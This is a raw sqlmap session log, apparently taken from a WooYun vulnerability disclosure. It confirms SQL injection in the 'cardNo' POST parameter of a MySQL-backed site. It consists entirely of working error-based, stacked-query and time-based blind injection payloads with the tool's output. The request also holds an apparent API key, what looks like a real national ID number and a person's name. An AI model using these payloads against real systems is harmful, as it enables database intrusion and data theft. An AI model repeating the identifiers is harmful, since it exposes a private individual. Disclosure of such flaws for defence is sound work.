 [*] starting at 14:07:34
[14:07:34] [INFO] parsing HTTP request from '/var/www/html/1.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process
it? [Y/n/q]
[14:07:35] [INFO] resuming back-end DBMS 'mysql'
[14:07:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: ajax=1&cardNo=" AND (SELECT 5499 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(SE
LECT (ELT(5499=5499,1))),0x71766b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a) AND "enXM"="enXM&companyKey=874d8c821358a5e26f2524b10f43a292&https=0&i
dNo=440622196505060825&name=%E9%99%88%E4%BC%9F
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: ajax=1&cardNo=";(SELECT * FROM (SELECT(SLEEP(5)))zcva)#&companyKey=874d8c8213
58a5e26f2524b10f43a292&https=0&idNo=440622196505060825&name=%E9%99%88%E4%BC%9F
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ajax=1&cardNo=" AND (SELECT * FROM (SELECT(SLEEP(5)))odDc) AND "zXEK"="zXEK&c
ompanyKey=874d8c821358a5e26f2524b10f43a292&https=0&idNo=440622196505060825&name=%E9%99%88%
E4%BC%9F
---
[14:07:36] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0